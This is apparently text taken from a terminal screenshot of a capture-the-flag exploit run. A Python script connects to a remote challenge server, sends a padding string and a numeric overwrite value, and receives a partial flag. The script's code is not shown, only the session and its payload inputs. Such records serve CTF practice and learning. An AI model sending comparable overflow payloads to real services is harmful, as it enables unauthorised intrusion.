 Windows Terminal
itfs Alienware17R5 /mnt/c/Users/ITFS/Desktop python exp.py
[+] Opening connection to 47.103.214.163 on port 20002: Done
[*] Switching to interactive mode
Firstly....What's your name?
$ aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
The thing that could change the world might be a Byte!
Take tne only one shot!
$ 6295776
A success?
Goodbye,aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▯game{On3_Sh0t_0ne_Fl4g[*] Got EOF while reading in interact
ive
$